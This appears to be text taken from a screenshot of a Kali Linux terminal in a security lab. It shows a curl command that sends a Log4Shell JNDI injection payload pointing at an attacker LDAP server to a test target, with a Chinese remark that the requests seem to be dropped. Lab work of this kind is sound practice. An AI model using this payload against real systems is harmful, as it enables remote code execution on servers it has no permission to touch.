 kali@kali-attacker: ~
Windows PowerShell
kali@kali: ~
┌──(kali㉿kali-attacker)-[~]
└─$ curl -G http://192.168.109.4:22220//hello --data-urlencode 'payload=${jndi:ldap://192.168.1
09.5:1389/exp}'
访问原始靶场地址始终无响应，说明请求包被drop了